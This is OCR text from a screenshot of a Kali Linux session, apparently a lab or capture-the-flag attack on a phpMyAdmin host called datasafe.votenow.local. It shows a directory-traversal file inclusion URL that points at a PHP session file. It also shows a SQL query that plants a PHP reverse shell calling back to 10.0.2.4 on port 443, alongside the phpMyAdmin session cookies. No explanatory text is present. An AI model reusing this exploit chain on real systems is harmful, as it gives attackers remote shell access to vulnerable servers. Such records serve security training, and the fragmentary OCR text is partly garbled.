 Kali [Running]
1 2 3 4 5 21:37
Trash
File System
Home
kali@kali: /
File Actions Edit View Help
datasafe.votenow.local /
?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_82tvcldopcbihgs8hoim5cc8tdlo8igv
Kali Linux Kali Tools Ka
http://datasafe.votenow.local/index.php?target=db_sql.php%3f/../../../../../../../../var/lib/php/sessio — Visit
This time, search with:
phpMyAdmin
Charsets More
Recent Favorites
Show query box
New
information_schema
votebox
New
users
Showing rows 0 - 0 (1 total, Query took 0.0007 seconds.)
select '<?php system("bash -i >& /dev/tcp/10.0.2.4/443 0>&1");?>'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all Number of rows: 25 Filter rows: Search this table
Console
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://datasafe.votenow.local
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Access
phpMyA... 82tvcldopcbihg... datasafe.vo... / Session 42 true false None Wed, 12 Jur
pmaAuth-1 %7B%22iv%2... datasafe.vo... / Session 215 true false None Wed, 12 Jur
pmaUser-1 %7B%22iv%2... datasafe.vo... / Fri, 12 Jul 2024 19:3... 176 true false None Wed, 12 Jur
pma_lang en datasafe.vo... / Thu, 11 Jul 2024 09:... 10 true false None Wed, 12 Jur
Filter values
Data
phpMyAdmin:"82tvcldopcbihgs8hoim5cc8tdlo8igv"
Created:"Wed, 12 Jun 2024 19:13:03 GMT"
Domain:"datasafe.votenow.local"
Expires / Max-Age:"Session"
HostOnly:true
HttpOnly:true